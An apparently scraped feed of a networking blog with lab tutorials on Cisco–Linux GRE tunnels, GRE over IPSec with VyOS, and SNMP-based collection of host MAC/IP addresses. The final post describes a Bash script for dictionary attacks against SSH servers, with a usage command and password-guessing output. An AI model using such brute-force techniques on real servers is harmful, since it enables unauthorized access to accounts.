Quantcast
Channel: Brezular's Blog
Viewing all 151 articles
Browse latest View live

GRE Tunnel Between Cisco and Linux

$
0
0

Generic Routing Encapsulation - GRE is a tunneling protocol originally developed by Cisco that encapsulates various network protocols inside virtual point-to-point tunnel. It transports multicast traffic via GRE tunnel so it allows passing of routing information between connected networks. As it lacks of security it is very often used in conjunction IP SEC VPN that on the other hand is not capable to pass multicast traffic.



The goal of the tutorial it to show configuration of GRE tunnel on a Cisco router and a device with OS Linux. I have created GNS3 lab consisting of two local networks - 192.168.1.0/24 and 192.168.2.0/24 connected via GRE tunnel. GRE tunnel interface is configured on router R1 (Cisco 7206VXR) and Core Router (Core Linux with Quagga routing daemon installed). The both routers have their outside interfaces connected to a router R3 that is located in the "Internet". To prove that GRE tunnel is working and transporting multicast traffic, the OSPF routing protocol is started on R1 and Core routers and configured on tunnel interfaces and interfaces pointing to local networks.

Note: The Core Linux vmdk image is available for download here. Username/password is tc/tc.

Picture1-TopologyPicture 1 - Topology

1. Initial Configuration

First we assign hostnames and IP addresses to all devices. Then we will configure static routes on routers R1 and R2 to achieve full connectivity between these routers.

1.1 R3 Configuration

R3(config)#hostname R3

R3(config)#interface g1/0
R3(config-if)#ip address 1.1.1.1 255.255.255.0
R3(config-if)#no shutdown

R3(config-if)#interface gi0/0
R3(config-if)#ip address 2.2.2.2 255.255.255.0
R3(config-if)#no shutdown

1.2 R1 Configuration

R1(config)# hostname R1
R1(config)# interface gi0/0
R1(config-if)# ip address 1.1.1.10 255.255.255.0
R1(config-if)# no shutdown

R1(config-if)# interface gi1/0
R1(config-if)# ip address 192.168.1.1 255.255.255.0
R1(config-if)# no shutdown

R1(config-if)# ip route 2.2.2.0 255.255.255.0 1.1.1.1

1.3 Core Router Configuration

tc@box:~$ sudo hostname "Core Router"
tc@box:~$ exit
tc@Core Router:~$ sudo ip addr add dev eth0 2.2.2.10/24
tc@Core Router:~$ sudo ip addr add dev eth1 192.168.2.1/24

tc@Core Router:~$ sudo ip route add 1.1.1.0/24 via 2.2.2.2

Add the configuration above to /opt/bootlocal.sh in order to run commands during the boot of Core Linux.

tc@Core Router:~$ echo 'hostname "Core Router"' >> /opt/bootlocal.sh
tc@Core Router:~$ echo "ip addr add dev eth0 2.2.2.10/24" >> /opt/bootlocal.sh
tc@PC2:~$ echo "ip link set dev eth0 up" >> /opt/bootlocal.sh
tc@Core Router:~$ echo "ip addr add dev eth1 192.168.2.1/24" >> /opt/bootlocal.sh
tc@PC2:~$ echo "ip link set dev eth1 up" >> /opt/bootlocal.sh
tc@Core Router:~$ echo "ip route add 1.1.1.0/24 via 2.2.2.2" >> /opt/bootlocal.sh

Save configuration with the command below.

tc@Core Router:~$ /usr/bin/filetool.sh -b


At this point we should have connectivity between routers R1 and R2. Check it with the ping command.

Picture2-Testing_Connectivity_R1_R2

Picture 2 - Testing Connectivity Between Routers

1.4 PC1 and PC2 Configuration

tc@box:~$ sudo hostname PC1
tc@box:~$ exit
tc@PC1:~$ sudo ip addr add dev eth0 192.168.1.10/24
tc@PC1:~$ sudo ip route add default via 192.168.1.1

Issue the commands below in in order to add  configuration to /opt/bootlocal.sh.

tc@box:~$ echo "hostname PC1" >> /opt/bootlocal.sh
tc@PC1:~$ echo "ip addr add dev eth0 192.168.1.10/24" >> /opt/bootlocal.sh
tc@PC2:~$ echo "ip link set dev eth0 up" >> /opt/bootlocal.sh
tc@PC1:~$ echo "ip route add default via 192.168.1.1" >> /opt/bootlocal.sh

And finally save configuration.

tc@PC1:~$ /usr/bin/filetool.sh -b

tc@box:~$ sudo hostname PC2
tc@box:~$ exit
tc@PC2:~$ sudo ip addr add dev eth0 192.168.2.10/24
tc@PC2:~$ sudo ip route add default via 192.168.2.1

tc@PC2:~$ echo "hostname PC2" >> /opt/bootlocal.sh
tc@PC2:~$ echo "ip addr add dev eth0 192.168.2.10/24" >> /opt/bootlocal.sh
tc@PC2:~$ echo "ip link set dev eth0 up" >> /opt/bootlocal.sh

tc@PC2:~$ echo "ip route add default via 192.168.2.1" >> /opt/bootlocal.sh
tc@PC2:~$ /usr/bin/filetool.sh -b

2. IP GRE Tunnel Configuration on R1 and Core Router

The Maximum Transmission Unit (MTU) is the largest size of  IP packet and it is  1500 Bytes.  The 1500B MTU value consists of IP header 20B + TCP 20B + data (payload) 1460B. GRE tunnel adds additional 24B overhead to MTU. For this reason we must reserve 24B for GRE overhead in IP packet and change MTU for tunnel interface to 1476 Bytes.

We also need to set the Maximum Segment Size - MSS for TCP traffic. The maximum segment size is actualy the size of payload (user data) of TCP segment thus 40 bytes lower than IP MTU (1476B MTU minus IP header 20B and TCP header 20B). Therefore the MSS value will be set to 1436 Bytes.

2.1 R1 Configuration

R1(config)# interface tunnel 0
R1(config-if)# description Tunnel to R2
R1(config-if)# ip address 172.16.0.1 255.255.255.252
R1(config-if)# ip mtu 1476
R1(config-if)# ip tcp adjust-mss 1436
R1(config-if)# tunnel source 1.1.1.10
R1(config-if)# tunnel destination 2.2.2.10

2.2 Core Router Configuration

First we load module gre and ip_gre modules to Linux kernel.

tc@Core Router:~$ sudo modprobe gre && sudo modprobe ip_gre

tc@Core Router:~$ echo "modprobe gre" >> /opt/bootlocal.sh
tc@Core Router:~$ echo "modprobe ip_gre" >> /opt/bootlocal.sh

Then we can create GRE tunnel.

tc@Core Router:~$ sudo ip tunnel add tun0 mode gre remote 1.1.1.10 local 2.2.2.10 ttl 255
tc@Core Router:~$ sudo ip link set tun0 up
tc@Core Router:~$ sudo ip addr add 172.16.0.2/24 dev tun0

In order to start tunnel after boot of Core Linux, we need to add commands to /opt/bootlocal.sh.

tc@Core Router:~$ echo "ip tunnel add tun0 mode gre remote 1.1.1.10 local 2.2.2.10 ttl 255" >> /opt/bootlocal.sh
tc@Core Router:~$ echo "ip link set tun0 up" >> /opt/bootlocal.sh
tc@Core Router:~$ echo "ip addr add 172.16.0.2/24 dev tun0" >> /opt/bootlocal.sh

tc@Core Router:~$ /usr/bin/filetool.sh -b

3. OSPF Routing Protocol Configuration on R1 and Core Routers

3.1. R1 Configuration

R1(config)# router ospf 10
R1(config-router)# network 172.16.0.0 0.0.0.255 area 0
R1(config-router)# network 192.168.1.0 0.0.0.255 area 0

To help building OSPF adjacency we will use the command ip ospf network broadcast on a tunnel interface.

R1(config-router)# interface tun0
R1(config-if)# ip ospf network broadcast
R1(config-router)# do write

3.2. Core Router Configuration

There is Quagga routing daemon installed on Core Linux. We will use Quagga shell and configure OSPF protocol as following.

tc@Core Router:~$ sudo vtysh
Core Router# conf t
Core Router(config)# router ospf
Core Router(config-router)# network 172.16.0.0/24 area 0
Core Router(config-router)# network 192.168.2.0/24 area 0
Core Router(config-router)# interface tun0
Core Router(config-if)# ip ospf network broadcast
Core Router(config-router)# do write
Core Router(config-router)# ^Z
Core Router# exit

The MTU on both sides of a tunnel must match in order to establish OSPF adjacency so we need to set MTU for the interface tun0 to 1476 Bytes.

tc@Core Router:~$ sudo ip link set tun0 mtu 1476
tc@Core Router:~$ echo "ip link set tun0 mtu 1476" >> /opt/bootlocal.sh

tc@Core Router:~$ /usr/bin/filetool.sh -b

4. Structure of IP Packet Encapsulated Inside GRE Tunnel
The picture 3 reveals a structure IP packet encapsulated inside GRE tunnel. The SSH traffic is sent from host PC1 (192.168.1.10) to host PC2 (192.168.2.10). The GRE header is added to original IP packet (IP+ TCP + SSH)  along with  completely new delivery L2 and L3 headers (source IP 1.1.1.10, destination IP address 2.2.2.10).  The protocol type inside delivery header is set to 47 (GRE) - it is not shown on the picture.

Picture3-Captured_SSH_Traffic

Picture 3 - Structure of IP Packet Encapsulated Inside GRE Tunnel

GRE over IPSec Tunnel Between Cisco and VyOS

$
0
0

The previous tutorial shown GRE tunnel configuration between Cisco router and Linux Core. The big advantage of GRE protocol is that it encapsulates L3 and higher protocols inside the GRE tunnel so routing updates and other multicast traffic can be successfully transferred over the tunnel. The main drawback of GRE protocol is the lack of built-in security. Data are transferred in plain-text over the tunnel and peers are not authenticated (no confidentiality). Tunneled traffic can be changed by attacker (no integrity checking of  IP packets). For this reason GRE tunnel is very often used in conjunction with IPSec. Typically, GRE tunnel is encapsulated inside the IPSec tunnel and this model is called GRE over IPSec.

The tutorial shows configuration of OSPF routing protocol, GRE and IPSec tunnel on Cisco 7206 VXR router and appliance running VyOS network OS. Devices are running inside GNS3 lab an they are emulated by Dynamips (Cisco) and Qemu (VyOS).

Picture1-Topology

Picture 1 - Topology

Note: VyOS installation is described here. You can easily build your own VyOS Qemu appliance using the Expect and Bash script shared in the article.

1. R3 Configuration

R3(config)# interface gigabitEthernet 1/0
R3(config-if)# ip address 1.1.1.1 255.255.255.0
R3(config-if)# no shutdown

R3(config-if)# interface gigabitEthernet 0/0
R3(config-if)# ip address 2.2.2.2 255.255.255.0
R3(config-if)# no shutdown

2. R1 Configuration

2.1 Interfaces and Static Route Configuration

R1(config)# interface gigabitEthernet 0/0
R1(config-if)# ip address 1.1.1.10 255.255.255.0
R1(config-if)# no shutdown

R1(config)# interface gigabitEthernet 1/0
R1(config-if)# ip address 192.168.1.1 255.255.255.0
R1(config-if)# no shutdown

A static route pointing to the subnet 2.2.2.0/24 via router R3 is needed in a routing table of the router R1 so we have to create it.

R1(config)# ip route 2.2.2.0 255.255.255.0 1.1.1.1

2.2 IPSec Tunnel Configuration

Internet Security Association and Key Management Protocol (ISAKMP), is the negotiation protocol that lets two hosts agree on how to build an IPsec security association. ISAKMP separates negotiation into two phases - Phase 1 and Phase 2.

Phase 1 creates the first tunnel, which protects later ISAKMP negotiation messages. Phase 2 creates the tunnel that protects data (IPSec).

ISAKMP Configuration - ISAKMP Phase 1

First we create isakmp policy and select encryption, the hash algorithm, type of authentication, Diffie-Hellman group and lifetime.

R1(config)# crypto isakmp policy 1
R1(config-isakmp)# encryption aes 256
R1(config-isakmp)# hash md5
R1(config-isakmp)# authentication pre-share
R1(config-isakmp)# group 14
R1(config-isakmp)# lifetime 86400
R1(config-isakmp)# exit

Note: You can check these parameters in the Transform payload located in first and the sixth packet  of the attached pcap file.

Then we configure key the shared key and peer address.

R1(config)#crypto isakmp key test123 address 2.2.2.10

IPSec Configuration - ISAKMP Phase 2

In phase two we create  IPSec transform set and configure encryption and the hash algorithm. This is also a place where we define IPSec mode - either a tunnel (default) or transport mode. In the tunnel mode a completely new IP delivery header is inserted in each IPSec packet while in a transport mode IP header stays untouched (except of the changed protocol type  - 50 for ESP).

R1(config)# crypto ipsec transform-set MyTS esp-aes esp-md5-hmac
R1(cfg-crypto-trans)# mode tunnel

Continue with creating a new IPSec profile named Protect-Gre. Assign transform-set MyTS is to the profile Protect-GRE and configure the lifetime.

R1(config)# crypto ipsec profile Protect-GRE
R1(ipsec-profile)# set security-association lifetime seconds 86400
R1(ipsec-profile)# set transform-set MyTS

And finally assign IPSec profile to the interface tun0.

R1(config)# interface Tunnel 0
R1(config-if)# tunnel protection ipsec profile Protect-GRE

2.3 GRE Tunnel Configuration

R1(config)# interface tunnel 0
R1(config-if)# description Tunnel to R2
R1(config-if)# ip address 172.16.0.1 255.255.255.0
R1(config-if)# ip mtu 1400
R1(config-if)# ip tcp adjust-mss 1360
R1(config-if)# ip ospf network broadcast
R1(config-if)# tunnel source 1.1.1.10
R1(config-if)# tunnel destination 2.2.2.10


It is recommend to use the Cisco online IPSec overhead calculator to calculate Maximum Transmission Unit (MTU) for IP packet.

Picture2-IPSec_and_GRE_Overhead_Calculation

Picture 2 - IPSec and GRE Tunnel Overhead Calculation

The total calculated IPsec packet size is 1592 bytes. The IPSec and GRE protocol overhead add additional 92 bytes to original 1500B MTU. To avoid fragmentation by devices on the path we have to decrease MTU from 1500 to 1400 bytes.

Picture3-IPSec_and_GRE_overhead

Picture 3 - Total Overhead of IPSec and GRE Tunnel 

The maximum Segment Size (MSS) for TCP segments is always 40 Bytes (IP 20B + TCP 20B) lower than MTU. For this reason we set MSS to 1360 bytes.

2.4 OSPF Configuration

R1(config)# router ospf 10
R1(config-router)# network 172.16.0.0 0.0.0.255 area 0
R1(config-router)# network 192.168.1.0 0.0.0.255 area 0
R1(config-router)# passive-interface gigabitEthernet 1/0

3. VyOS Configuration

3.1 Interfaces and Static Route Configuration

vyos@vyos:~$ configure
vyos@vyos# set interfaces ethernet eth0 address 2.2.2.10/24
vyos@vyos# set interfaces ethernet eth1 address 192.168.2.1/24

Again we have to configure static route pointing to the subnet 1.1.10/24.

vyos@vyos# set protocols static route 1.1.1.0/24 next-hop 2.2.2.2

3.2 IPSec Tunnel Configuration

Enable IPSec on interface eth0.

vyos@vyos# set vpn ipsec ipsec-interfaces interface eth0

Configure an IKE Group - Phase 1

Set the encryption, the hash algorithm, DH group and lifetime for phase 1.

vyos@vyos# set vpn ipsec ike-group cisco proposal 1
vyos@vyos# set vpn ipsec ike-group cisco proposal 1 encryption aes256
vyos@vyos# set vpn ipsec ike-group cisco proposal 1 hash md5
vyos@vyos# set vpn ipsec ike-group cisco proposal 1 dh-group 14

vyos@vyos# set vpn ipsec ike-group cisco lifetime 86400

Configure an ESP Group - Phase 2

Set the encryption, the hash algorithm and lifetime for phase 2.

vyos@vyos# set vpn ipsec esp-group cisco proposal 1
vyos@vyos# set vpn ipsec esp-group cisco proposal 1 encryption aes128
vyos@vyos# set vpn ipsec esp-group cisco proposal 1 hash md5

vyos@vyos# set vpn ipsec esp-group cisco pfs enable
vyos@vyos# set vpn ipsec esp-group cisco lifetime 86400
vyos@vyos# set vpn ipsec esp-group cisco mode tunnel

Configure tunnel peer and pre-shared key.

vyos@vyos# set vpn ipsec site-to-site peer 1.1.1.10 authentication pre-shared-secret test123

Configure ike-group used for the tunnel.

vyos@vyos# set vpn ipsec site-to-site peer 1.1.1.10 ike-group cisco

Configure esp-group used for the tunnel.

vyos@vyos# set vpn ipsec site-to-site peer 1.1.1.10 tunnel 0 esp-group cisco

Configure local address used for connection.

vyos@vyos# set vpn ipsec site-to-site peer 1.1.1.10 local-address 2.2.2.10

Configure protocol encapsulated inside IPSec.

vyos@vyos# set vpn ipsec site-to-site peer 1.1.1.10 tunnel 0 protocol gre

3.3 GRE Tunnel Configuration

Create a new route policy that changes TCP MSS to 1360 bytes.

vyos@vyos# set policy route change-mss rule 1 set tcp-mss 1360
vyos@vyos# set policy route change-mss rule 1 protocol tcp
vyos@vyos# set policy route change-mss rule 1 tcp flags SYN

Configure GRE tunnel.

vyos@vyos# set interfaces tunnel tun0 encapsulation gre
vyos@vyos# set interfaces tunnel tun0 address 172.16.0.2/24
vyos@vyos# set interfaces tunnel tun0 description "Tunnel to R1"
vyos@vyos# set interfaces tunnel tun0 mtu 1400
vyos@vyos# set interfaces tunnel tun0 policy route change-mss
vyos@vyos# set interfaces tunnel tun0 local-ip 2.2.2.10
vyos@vyos# set interfaces tunnel tun0 remote-ip 1.1.1.10
vyos@vyos# set interfaces tunnel tun0 multicast enable

3.4 OSPF Configuration

vyos@vyos# set interfaces tunnel tun0 ip ospf network broadcast
vyos@vyos# set protocols ospf area 0.0.0.0 network 172.16.0.0/24
vyos@vyos# set protocols ospf area 0.0.0.0 network 192.168.2.0/24
vyos@vyos# commit
vyos@vyos# save

End.

References:
http://cromwell-intl.com/tcpip/what-is-ipsec.html
http://www.carbonwind.net/VyattaOFR/AdvVPN/AdvVPN14.htm


Collecting MAC and IP Adresses of Hosts Connected to Cisco Switches Using SNMP

$
0
0

The goal of this article is to introduce a script that automates a process of collecting MAC and IP address of hosts connected to Cisco switches using Simple Network Management Protocol (SNMP). We will configure SNMP version 2c and 3 on Cisco switches and create a BASH script that collects required data for us. For this purpose I have created a test network lab using GNS3. The topology consists of three Cisco virtual switch appliances running vIOS-L2 and one network management station (NMS) based on Kali Linux. Network hosts are simulated by Core Linux appliances connected to Cisco vIOS-l2 switches.

1. GNS3 Lab

1.1 List of software used for creating GNS3 lab

  • Host OS
    x86-64 Linux Fedora with installed GNS3 1.3.11 and Qemu1.4.0
  • Network Management Station
    Linux Kali 3.18.0-kali3-amd64
  • Swiches
    Cisco vIOS l2 Software (vios_l2-ADVENTERPRISEK9-M), Version 15.2
    Cisco Catalyst 3550 (C3550-IPSERVICESK9-M), Version 12.2(55)SE9
  • Network Host (End device)
    Linux Core 3.16.6-tinycore64

1.2 Network Topology Description

All virtual network and host devices are running inside GNS3 project and they are emulated by Qemu emulator and virtualizer. The only exception is a Cisco Catalyst 3550 switch that is connected to topology via GNS3 network cloud device. Using a hardware switch in the lab is a must as vIOS-L2 instances can only provide info about hosts connected to VLAN 1. It will be discussed later.

Picture1-Topology

Picture 1 - Network Topology

Switches have their SVI interfaces statically configured with IP address from subnet range 192.168.1.0/24. The hosts obtain  IP addresses automatically from DHCP server configured on switch vIOS-L2-1 (192.168.1.1).

The NMS station is occupied with two network interfaces. The first interface - Ethernet0 is connected to the subnet 192.168.1.0/24 and it has assigned an IP address 192.168.1.2/24. The second interface Ethernet1 is connected to a cloud device (L3 switch icon labeled with description c3550).

The cloud device is connected to the subnet 172.17.0.0/16 using NAT created by Qemu. The IP address of the Ethernet1 interface is 10.0.2.15/24 and it is obtained automatically from Qemu built-in DHCP server (subnet 10.0.2.0/24). Thanks to NAT connection the NMS station has connectivity to the network 172.17.0.0/16 where is a Cisco Catalyst 3550 switch located. The switch is statically configured with IP address 172.17.100.45/16.

2. SNMP Configuration on Switches and SNMPwalk

This part shows configuration of SNMP agents on Cisco switches and an example of using snmpwalk command that is used to query SNMP agents. The switches are configured with different SNMP versions in order to test syntax of snmpwalk command used by BASH script. The SNMP version 2c is configured on the switch with IP address 192.168.1.30 and a version 3 is configured on the rest switches.

The switches configured with SNMP version 3 contain different security levels configuration. For instance, the switch vIOS-L2-1 (192.168.1.1) is configured with a security level AuthPriv, while the switch vIOS-L2-2 (192.168.1.10) is configured with a level NoAuthNoPriv. The security level AuthNoPriv is configured on the switch vIOS-L2-3 (192.168.1.20).

Cisco Catalyst 3550 (172.17.100.45) contains SNMP version 3 configuration with a security level AuthPriv. It is an old hardware switch and I use it in a lab for collecting MAC and IP addresses of hosts connected to switchports that are assigned to VLANs different from VLAN 1.

As I have mentioned before, I was only successful with collecting MACs of host connected to switchports in VLAN 1 of virtual switches (running vIOS-L2 image). For this reason I had to connected Catalyst 3550 switch to GNS3 lab in order to  tell the script to collect data from other VLANs.

2.1 Cisco Switch vIOS-L2-1 (192.168.1.1) configured for SNMPv3 and Security Level AuthPriv

SNMP version 3 is configured on Cisco switch vIOS-L2-1 (192.168.1.1) and it allows a read access to the switch for NMS. The configured security level is AuthPriv (priv) which means that either MD5 or SHA hash protocol is used for authentication and either DES or AES symmetric encryption algorithm for encryption of SNMP messages. The AuthPriv security level is a recommended to configure because it offers both authentication and encryption of SNMP messages therefore it is is the most secure level. Below is shown configuration on Cisco switch.

vIOS-L2-I(config)# snmp-server group V3Group v3 priv read V3Read
vIOS-L2-I(config)# snmp-server user V3User V3Group v3 auth md5 your_Auth_Password priv aes 128 your_Enc_Password
vIOS-L2-I(config)# snmp-server view V3Read iso included
vIOS-L2-I(config)# snmp-server group V3Group v3 priv context vlan- match prefix

Below is the example of using snmpwalk command started on NMS station. The command collects the entries from ARP table from the switch (192.168.1.1).

$ snmpwalk -v3 -On -l authPriv -u V3User -a MD5 -A your_Auth_Password -x AES -X your_Enc_Password 192.168.1.1 1.3.6.1.2.1.4.22.1.2

If we want to query CAM (MAC) address table we have to specify particular VLAN for which we want to collect entries. For instance to query entries for VLAN 100, the command is following:

$ snmpwalk -v3 -On -n vlan-100 -l authPriv -u V3User -a MD5 -A your_Auth_Password -x AES -X your_Enc_Password 192.168.1.1 1.3.6.1.2.1.17.4.3.1.1

Note: Collecting data from switch CAM table using SNMP protocol is not as straightforward as collecting data from ARP table. Overall four SNMP GET requests must be sent from NMS to single SNMP agent to get info about MAC addresses of hosts and the switchports the hosts are connected to. Moreover these SNMP GET requests must be sent for each VLAN configured on switch. I wrote a script that parse output from SNMP requests sent to query  CAM and ARP tables and create an output file for each switch. The file contains info about particular MAC address of host, switchport and IP address.

2.2 Cisco Switch vIOS-L2-3 (192.168.1.20) configured for SNMPv3 and Security Level AuthNoPriv

SNMP configuration below provides a read access to the switch for NMS with configured security level AuthnoPriv (auth). This level offers only authentication of SNMP messages,  SNMP messages are not encrypted.

vIOS-L2-3(config)# snmp-server group V3Group v3 auth read V3Read
vIOS-L2-3(config)# snmp-server user V3User V3Group v3 auth md5 your_Auth_Password
vIOS-L2-3(config)# snmp-server view V3Read iso included
vIOS-L2-3(config)# snmp-server group V3Group v3 auth context vlan- match prefix

Snmpwalk command that queries ARP table on switch with IP address 192.168.1.20 is following:

$ snmpwalk -v3 -On -l auth -u V3User -a md5 -A your_Auth_Password 192.168.1.20 1.3.6.1.2.1.4.22.1.2

2.3 Cisco Switch vIOS-L2-2 (192.168.1.10) configured for SNMPv3 and Security Level NoAuthNoPriv

SNMP configuration below allows a read access to the switch for NMS. The configured security level AuthNoPriv (noauth) is the less secure as it does not provide authentication nor encryption
of SNMP messages.

vIOS-L2-2(config)# snmp-server group V3Group v3 noauth read V3Read
vIOS-L2-2(config)# snmp-server user V3User V3Group v3
vIOS-L2-2(config)# snmp-server view V3Read iso included
vIOS-L2-2(config)# snmp-server group V3Group v3 priv context vlan- match prefix

Snmpwalk command that queries ARP table on switch with IP address 192.168.1.10 is following:

$ snmpwalk -v3 -On -u V3User 192.168.1.10 1.3.6.1.2.1.4.22.1.2

2.4 Cisco Switch vIOS-L2-4 (192.168.1.30) configured for SNMP v2c

We want the script to support an old SNMP version 1 n 2c as it is still used by some network devices. Configuration below provides a read access to the switch vIOS-L2-4 (192.168.1.30) for NMS. It is not recommended to configure SNMP v2 as it does not provide authentication nor encryption of SNMP messages.

vIOS-L2-4(config)# snmp-server community public RO

Snmpwalk command that queries ARP table on switch with IP address 192.168.1.10 is following:

$ snmpwalk -v 2c -On -c public 192.168.1.30 1.3.6.1.2.1.4.22.1.2

In case we want to collect entries from CAM table we have to add character '@' to the community string together with VLAN ID. For instance, to query instances for VLAN 100, the snmpwalk command has the following syntax:

$ snmpwalk -v 2c -On -c public@100 192.168.1.1 1.3.6.1.2.1.17.4.3.1.1

3. BASH Script for Collecting MAC and IP addresses of Host Connected to Cisco Switches

First download a getmac.sh and assign execute permission to the script.

$ chmod +x getmac.sh


Below is shown the syntax of BASH the script. Arguments -d, -f and -n are obligatory.

Picture2-Script_Syntax

Picture 2 -Script Syntax

The argument -f determines a path to the file where IPv4 addresses and SNMP credentials of switches are stored. The structure of the file is shown below. Parameters must be separated by commas.

192.168.1.20,3,authNoPriv,1,V3User,sha,your_Auth_Password
192.168.1.10,3,noAuthNoPriv,1,V3User
192.168.1.1,3,authPriv,1,V3User,md5,your_Auth_Password,aes,your_Enc_Password
192.168.1.30,2c,public,1
172.17.100.45,2c,public,1
172.17.100.45,2c,public,100

Legend
Column Number - Parameter - Example
1 - IPv4 address of the switch - 192.168.1.20
2 - SNMP version - 1,2c, or 3
3 - Security level (v3) or the name of community string (v1, v2c) - noAuthNoPriv (v3), AuthNoPriv (v3), authPriv (v3) or public (v1, v2c)
4 - VLAN ID - (1-4094)
5 - Username (v3 only) - V3User
6 - Authentication protocol (v3 only) - md5 or sha
7 - Authentication password (v3 only) - your_Auth_Password
8 - Encryption algorithm (v3 only) - des or aes
9 - Encryption password (v3 only) - your_Enc_Password

Notice the last two lines in the file. To collect MAC and IP of hosts connected to switch with IP address 172.17.100.45 for VLAN1 and VLAN100, the file has to contain two lines, one for each VLAN.

The argument -d specifies a directory where the result will be stored. Create a directory with the command:

$ mkdir result

The argument -tells the script what is a maximum number of MACs (hosts) allowed on a single switchport. Normally we have only one host (MAC address) connected to a single switchport. Therefore we have to set n value to 1. But in case they are two or more hosts connected to a single switchport, we need to increase the 'n' value. For instance if we have a computer connected to a Cisco VOIP phone and the phone is connected to a switchport, they are two MAC addresses presented in CAM table for the switchport. In this case we have to set argument 'n' to 2.

The script uses argument -n to distinguish between a trunk port that connects switch to another switch and the switchports connecting end devices to the network. For instance if you enter value -n 1 and a switch founds two MAC addresses associated with a switchport then the port is considered to be a trunk port. Trunk ports and their associated MAC addresses are not added to the result files.

4. Script Testing

To make using BASH script easier for you I decided to create Vmware NMS appliance based on Linux Core and share it with you. The appliance is loaded with snmpwalk command and the script stored in /home/tc directory. All you need to do is following:

4.1 Assign IP address to NMS

$ sudo ip addr add 192.168.1.2/24 dev eth0
$ echo "ip addr add 192.168.1.2/24 dev eth0" >> /opt/bootlocal.sh

4.2 Create file containing IP addresses of the switches and SNMP credentials

$ vim iplist.txt
192.168.1.20,3,authNoPriv,1,V3User,sha,your_Auth_Password
192.168.1.10,3,noAuthNoPriv,1,V3User
192.168.1.1,3,authPriv,1,V3User,md5,your_Auth_Password,aes,your_Enc_Password
192.168.1.30,2c,public,1
172.17.100.45,1,authPriv,1,V3User,md5,your_Auth_Password,aes,your_Enc_Password
172.17.100.45,1,authPriv,100,V3User,md5,your_Auth_Password,aes,your_Enc_Password

4.3 Create directory where result will be stored

$ mkdir result

Note: If you want to keep a content of the directory /home/tc/ you have to issue the command below otherwise changes gone after reboot. This is requirement of  Core Linux.

$ /usr/bin/filetool.sh -b

4.4 Testing

Now you can start the script with the command below. You can check the output of the script output_log.

$ ./getmac.sh -d result -f iplist.txt -n 1


The result is stored in a directory result.

Picture3-Result

Picture 3 - Content of Directory Result

End.

BASH Script for Dictionary Attack Against SSH Server

$
0
0

Although they are several dictionary password attack tools available for Linux such as Hydra, Ncrack, I have decided to practice BASH scripting and write a script getsshpass.sh that can perform dictionary attack against SSH server. The script reads usernames and passwords from dictionaries (the one for usernames and the one for passwords) and uses them one-by-one during its login attempt to remote SSH server. Once correct username and password are found, the script save them to the file result.txt and displays them on the desktop. Then it exits.

The script can be started either in a serial mode that opens only single SSH session to SSH server or in a parallel mode which allows multipe SSH sessions to be opened at the same time. Below are parameters of the script.

Picture1-Script_Parameters

Picture 1 - Script Parameters

All parameters are self-explanatory. If a parameter -l is not entered the script is started in a default serial mode. In case of parallel mode is used (-l parameter) it is recommended to use -l parameter together with -n parameter. The -n parameter slows down generating SSH sessions by inserting fixed number of seconds before a new SSH session is generated. This helps the attack to be successful. According to my findings during an attack against SSH server running on Core Linux I was always safe with a value 0.05 (seconds). In that case, it took about 15 seconds to find a password located on the 1000th line of a password dictionary file.

Usage:

root@kali:~# ./getsshpass-0.1.sh -a 192.168.1.2 -d 22 -p dictionary.txt -u usernames.txt -l -n 0.005

<Output truncated>
Trying username: 'tc' and password: '!webmaster.'
Trying username: 'tc' and password: '!wjl19870215'
Trying username: 'tc' and password: '!wk1ou2'
